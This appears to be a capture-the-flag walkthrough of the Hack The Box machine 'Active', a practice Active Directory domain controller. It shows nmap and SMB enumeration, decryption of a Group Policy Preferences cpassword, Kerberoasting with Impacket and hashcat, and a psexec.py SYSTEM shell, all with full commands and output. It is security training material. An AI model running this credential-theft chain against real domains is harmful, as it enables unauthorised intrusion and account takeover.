HTB: Active
 Active was an example of an easy box that still provided a lot of opportunity to learn. The box was centered around common vulnerabilities associated with Active Directory. There’s a good chance to practice SMB enumeration. It also gives the opportunity to use Kerberoasting against a Windows Domain, which, if you’re not a pentester, you may not have had the chance to do before.
Active was an example of an easy box that still provided a lot of opportunity to learn. The box was centered around common vulnerabilities associated with Active Directory. There’s a good chance to practice SMB enumeration. It also gives the opportunity to use Kerberoasting against a Windows Domain, which, if you’re not a pentester, you may not have had the chance to do before.
Box Info
Recon
nmap
nmap shows we are dealing with a Windows 2008 R2 system, that is an Active Directory Domain Controller:
root@kali# nmap -sT -p- --min-rate 5000 -oA nmap/alltcp 10.10.10.100
Starting Nmap 7.70 ( https://nmap.org ) at 2018-07-28 21:35 EDT
Nmap scan report for 10.10.10.100
Host is up (0.020s latency).
Not shown: 65512 closed ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5722/tcp open msdfsr
9389/tcp open adws
47001/tcp open winrm
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49157/tcp open unknown
49158/tcp open unknown
49169/tcp open unknown
49170/tcp open unknown
49179/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.98 seconds
root@kali# nmap -sV -sC -p 53,88,135,139,389,445,464,593,636,3268,3269,5722,9389,47001,49152-49158,49169,49170,49179 --min-rate 5
000 -oA nmap/scripts 10.10.10.100
Starting Nmap 7.70 ( https://nmap.org ) at 2018-07-28 21:37 EDT
Nmap scan report for 10.10.10.100
Host is up (0.020s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7600 (1DB04001) (Windows Server 2008 R2)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7600 (1DB04001)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2018-07-29 01:37:17Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5722/tcp open msrpc Microsoft Windows RPC
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp closed unknown
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49169/tcp open msrpc Microsoft Windows RPC
49170/tcp open msrpc Microsoft Windows RPC
49179/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -35s, deviation: 0s, median: -35s
|_nbstat: NetBIOS name: DC, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:a2:16:8b (VMware)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2018-07-28 21:38:11
|_ start_date: 2018-07-28 15:00:50
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 150.56 seconds
root@kali# nmap -sU -p- --min-rate 5000 -oA nmap/alludp 10.10.10.100
Starting Nmap 7.70 ( https://nmap.org ) at 2018-07-28 21:40 EDT
...[snip]...
Nmap scan report for 10.10.10.100
Host is up (0.021s latency).
Not shown: 65385 open|filtered ports, 145 closed ports
PORT STATE SERVICE
123/udp open ntp
137/udp open netbios-ns
49413/udp open unknown
49616/udp open unknown
65096/udp open unknown
SMB - TCP 139/445
SMB Enumeration
Given this is a Windows host, I’ll take a look at SMB. Enumerating SMB has always been something that I had to use a bunch of tools in what felt like imperfect ways. I had even written a post on the various tools for enumerating smb . Then IppSec tipped me off to smbmap. I had just finished this post, but (after updating the SMB enumeration checklist), I went back in to add how smbmap works as well at a couple steps.
List Shares
I originally solved this with enum4linux, but the problem with that tool is that it just dumps a bunch of information, and a lot of it seems like failures much of the time. Understanding what comes back can be difficult. Here’s the section of the output that was useful here:
root@kali# enum4linux -a 10.10.10.100
...[snip]...
=========================================
| Share Enumeration on 10.10.10.100 |
=========================================
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
Reconnecting with SMB1 for workgroup listing.
Connection to 10.10.10.100 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Failed to connect with SMB1 -- no workgroup available
[+] Attempting to map shares on 10.10.10.100
//10.10.10.100/ADMIN$ Mapping: DENIED, Listing: N/A
//10.10.10.100/C$ Mapping: DENIED, Listing: N/A
//10.10.10.100/IPC$ Mapping: OK Listing: DENIED
//10.10.10.100/NETLOGON Mapping: DENIED, Listing: N/A
//10.10.10.100/Replication Mapping: OK, Listing: OK
//10.10.10.100/SYSVOL Mapping: DENIED, Listing: N/A
//10.10.10.100/Users Mapping: DENIED, Listing: N/A
...[snip]...
smbmap gives this result very clearly, including showing that I have read access to the Replication share without authentication:
root@kali# smbmap -H 10.10.10.100
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.100...
[+] IP: 10.10.10.100:445 Name: 10.10.10.100
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
C$ NO ACCESS
IPC$ NO ACCESS
NETLOGON NO ACCESS
Replication READ ONLY
SYSVOL NO ACCESS
Users NO ACCESS
Replication Share - SMB
Enumeration
Since I can access \\10.10.10.100\Replication without a password, I’ll use smbclient to connect and look around.
root@kali# smbclient //10.10.10.100/Replication -U ""%""
Try "help" to get a list of possible commands.
smb: \>
Alternatively, I could use smbmap -H 10.10.10.100 -R to recursively list all the files in the share.
Either way, I’ll notice an interesting file called Groups.xml:
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> ls
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
Groups.xml A 533 Wed Jul 18 16:46:06 2018
It has userName and cpassword fields:
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">
<User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}">
<Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/>
</User>
</Groups>
GPP Passwords
Whenever a new Group Policy Preference (GPP) is created, there’s an xml file created in the SYSVOL share with that config data, including any passwords associated with the GPP. For security, Microsoft AES encrypts the password before it’s stored as cpassword. But then Microsoft published the key on MSDN!
Microsoft issued a patch in 2014 that prevented admins from putting passwords into GPP. But that patch doesn’t do anything about any of these breakable passwords that were already there, and from what I understand, pentesters still find these regularly in 2018. For more details, check out this AD Security post.
Decrypting GPP Password
Since the key is known, I can decrypt the password. Kali has a tool called gpp-decrypt that will do it:
root@kali# gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18
Users Share - SMB
With a username and password, I can access 3 more shares:
root@kali# smbmap -H 10.10.10.100 -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.100...
[+] IP: 10.10.10.100:445 Name: 10.10.10.100
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
C$ NO ACCESS
IPC$ NO ACCESS
NETLOGON READ ONLY
Replication READ ONLY
SYSVOL READ ONLY
Users READ ONLY
When I connect to the Users share, it looks like the C:\users\ directory, just as I had hoped.
root@kali# smbclient //10.10.10.100/Users -U active.htb\\SVC_TGS%GPPstillStandingStrong2k18
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Sat Jul 21 10:39:20 2018
.. DR 0 Sat Jul 21 10:39:20 2018
Administrator D 0 Mon Jul 16 06:14:21 2018
All Users DHS 0 Tue Jul 14 01:06:44 2009
Default DHR 0 Tue Jul 14 02:38:21 2009
Default User DHS 0 Tue Jul 14 01:06:44 2009
desktop.ini AHS 174 Tue Jul 14 00:57:55 2009
Public DR 0 Tue Jul 14 00:57:55 2009
SVC_TGS D 0 Sat Jul 21 11:16:32 2018
10459647 blocks of size 4096. 6308502 blocks available
That’s enough access to grab user.txt:
smb: \SVC_TGS\desktop\> get user.txt
getting file \SVC_TGS\desktop\user.txt of size 34 as user.txt (0.4 KiloBytes/sec) (average 0.4 KiloBytes/sec)
root@kali# cat user.txt
86d67d8b...
Kerberoasting
Background
Kerberos is a protocol for authentication used in Windows Active Directory environments (though it can be used for auth to Linux hosts as well). In 2014, Tim Medin presented an attack on Kerberos he called Kerberoasting. It’s worth reading through the presentation, as Tim uses good graphics to illustrate the process, but I’ll try to give a simple overview.
When you want to authenticate to some service using Kerberos, you contact the DC and tell it to which system service you want to authenticate. It encrypts a response to you with the service user’s password hash. You send that response to the service, which can decrypt it with it’s password, check who you are, and decide it if wants to let you in.
In a Kerberoasting attack, rather than sending the encrypted ticket from the DC to the service, you will use off-line brute force to crack the password associated with the service.
Most of the time you will need an active account on the domain in order to initial Kerberoast, but if the DC is configured with UserAccountControl setting “Do not require Kerberos preauthentication” enabled, it is possible to request and receive a ticket to crack without a valid account on the domain.
Get Hash
I’ll use the GetUserSPNs.py script from Impacket to get a list of service usernames which are associated with normal user accounts. It will also get a ticket that I can crack.
The script identified a user, Administrator:
root@kali# GetUserSPNs.py -request -dc-ip 10.10.10.100 active.htb/SVC_TGS -save -outputfile GetUserSPNs.out
Impacket v0.9.16-dev - Copyright 2002-2018 Core Security Technologies
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
-------------------- ------------- -------------------------------------------------------- ------------------- -------------------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40 2018-07-21 11:05:53
It also gives me the ticket, which I can try to brute force decrypt to get the user’s password:
root@kali# cat GetUserSPNs.out
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$7028f37607953ce9fd6c9060de4aece5$55e2d21e37623a43d8cd5e36e39bfaffc52abead3887ca728d527874107ca042e0e9283ac478b1c91cab58c9184828e7a5e0af452ad2503e463ad2088ba97964f65ac10959a3826a7f99d2d41e2a35c5a2c47392f160d65451156893242004cb6e3052854a9990bac4deb104f838f3e50eca3ba770fbed089e1c91c513b7c98149af2f9a994655f5f13559e0acb003519ce89fa32a1dd1c8c7a24636c48a5c948317feb38abe54f875ffe259b6b25a63007798174e564f0d6a09479de92e6ed98f0887e19b1069b30e2ed8005bb8601faf4e476672865310c6a0ea0bea1ae10caff51715aea15a38fb2c1461310d99d6916445d7254f232e78cf9288231e436ab457929f50e6d4f70cbfcfd2251272961ff422c3928b0d702dcb31edeafd856334b64f74bbe486241d752e4cf2f6160b718b87aa7c7161e95fab757005e5c80254a71d8615f4e89b0f4bd51575cc370e881a570f6e5b71dd14f50b8fd574a04978039e6f32d108fb4207d5540b4e58df5b8a0a9e36ec2d7fc1150bb41eb9244d96aaefb36055ebcdf435a42d937dd86b179034754d2ac4db28a177297eaeeb86c229d0f121cf04b0ce32f63dbaa0bc5eafd47bb97c7b3a14980597a9cb2d83ce7c40e1b864c3b3a77539dd78ad41aceb950a421a707269f5ac25b27d5a6b7f334d37acc7532451b55ded3fb46a4571ac27fc36cfad031675a85e0055d31ed154d1f273e18be7f7bc0c810f27e9e7951ccc48d976f7fa66309355422124ce6fda42f9df406563bc4c20d9005ba0ea93fac71891132113a15482f3d952d54f22840b7a0a6000c8e8137e04a898a4fd1d87739bf5428d748086f0166b35c181729cc62b41ba6a9157333bb77c9e03dc9ac23782cf5dcebd11faad8ca3e3e74e25f21dc04ba9f1703bd51d100051c8f505cc8085056b94e349b57906ee8deaf026b3daa89e7c3fc747a6a31ae08376da259f3118370bef86b6e7c2f88d66400eccb122dec8028223f6dcde29ffaa5b83ecb1c3780a782a5797c527a26a7b51b62db3e4865ebc2a0a0d2c931550decb3e7ae581b59f070dd33e423a90ec2ef66982a1b6336afe968fa93f5dd2880a313dc05d4e5cf104b6d9a8316b9fe3dc16e057e0f5c835e111ab92795fb0033541916a57df8f8e6b8cc25ecff2775282ccee110c49376c2cec6b7bb95c265f1466994da89e69605594ead28d24212a137ee20197d8aa95f243c347e02616f40f4071c33f749f5b94d1259fd32174
Decrypt with Hashcat
I’ll look up the hash type on the hashcat wiki, and then crack it with hashcat:
$ hashcat -m 13100 -a 0 GetUserSPNs.out /usr/share/wordlists/rockyou.txt --force
hashcat (v4.0.1) starting...
...snip...
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$7028f37607953ce9fd6c9060de4aece5$55e2d21e37623a43d8cd5e36e39bfaffc52abead3887ca728d527874107ca042e0e9283ac478b1c91cab58c9
184828e7a5e0af452ad2503e463ad2088ba97964f65ac10959a3826a7f99d2d41e2a35c5a2c47392f160d65451156893242004cb6e3052854a9990bac4deb104f838f3e50eca3ba770fbed089e1c91c513b7c98149af2f9a
994655f5f13559e0acb003519ce89fa32a1dd1c8c7a24636c48a5c948317feb38abe54f875ffe259b6b25a63007798174e564f0d6a09479de92e6ed98f0887e19b1069b30e2ed8005bb8601faf4e476672865310c6a0ea0b
ea1ae10caff51715aea15a38fb2c1461310d99d6916445d7254f232e78cf9288231e436ab457929f50e6d4f70cbfcfd2251272961ff422c3928b0d702dcb31edeafd856334b64f74bbe486241d752e4cf2f6160b718b87aa
7c7161e95fab757005e5c80254a71d8615f4e89b0f4bd51575cc370e881a570f6e5b71dd14f50b8fd574a04978039e6f32d108fb4207d5540b4e58df5b8a0a9e36ec2d7fc1150bb41eb9244d96aaefb36055ebcdf435a42d
937dd86b179034754d2ac4db28a177297eaeeb86c229d0f121cf04b0ce32f63dbaa0bc5eafd47bb97c7b3a14980597a9cb2d83ce7c40e1b864c3b3a77539dd78ad41aceb950a421a707269f5ac25b27d5a6b7f334d37acc7
532451b55ded3fb46a4571ac27fc36cfad031675a85e0055d31ed154d1f273e18be7f7bc0c810f27e9e7951ccc48d976f7fa66309355422124ce6fda42f9df406563bc4c20d9005ba0ea93fac71891132113a15482f3d952
d54f22840b7a0a6000c8e8137e04a898a4fd1d87739bf5428d748086f0166b35c181729cc62b41ba6a9157333bb77c9e03dc9ac23782cf5dcebd11faad8ca3e3e74e25f21dc04ba9f1703bd51d100051c8f505cc8085056b
94e349b57906ee8deaf026b3daa89e7c3fc747a6a31ae08376da259f3118370bef86b6e7c2f88d66400eccb122dec8028223f6dcde29ffaa5b83ecb1c3780a782a5797c527a26a7b51b62db3e4865ebc2a0a0d2c931550de
cb3e7ae581b59f070dd33e423a90ec2ef66982a1b6336afe968fa93f5dd2880a313dc05d4e5cf104b6d9a8316b9fe3dc16e057e0f5c835e111ab92795fb0033541916a57df8f8e6b8cc25ecff2775282ccee110c49376c2c
ec6b7bb95c265f1466994da89e69605594ead28d24212a137ee20197d8aa95f243c347e02616f40f4071c33f749f5b94d1259fd32174:Ticketmaster1968
Administrator Access
Share Enumeration
Now, with administrator password, I have access to almost all the shares, including C$, which gives me the entire file system:
root@kali# smbmap -H 10.10.10.100 -d active.htb -u administrator -p Ticketmaster1968
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.100...
[+] IP: 10.10.10.100:445 Name: 10.10.10.100
Disk Permissions
---- -----------
ADMIN$ READ, WRITE
C$ READ, WRITE
IPC$ NO ACCESS
NETLOGON READ, WRITE
Replication READ ONLY
SYSVOL READ, WRITE
[!] Unable to remove test directory at \\10.10.10.100\SYSVOL\vnCfhEJMWA, plreae remove manually
Users READ ONLY
Get root.txt
I can connect and get root.txt using smbclient (or smbmap):
root@kali# smbclient //10.10.10.100/C$ -U active.htb\\administrator%Ticketmaster1968
Try "help" to get a list of possible commands.
smb: \> get \users\administrator\desktop\root.txt
getting file \users\administrator\desktop\root.txt of size 34 as \users\administrator\desktop\root.txt (0.4 KiloBytes/sec) (average 0.4 KiloBytes/sec)
root@kali# cat root.txt
b5fc76d1...
It’s worth noting here - I just got the root flag from a system without ever getting a shell on the system.
System Shell
But of course I want to get a shell. Now that the shares are writable and I have administrator access, I can get a shell with PSExec. There’s a bunch of ways to do this directly from Kali. Sticking with the Impacket tools, I’ll use psexec.py:
root@kali# psexec.py active.htb/administrator@10.10.10.100
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file dMCaaHzA.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service aYMa on 10.10.10.100.....
[*] Starting service aYMa.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system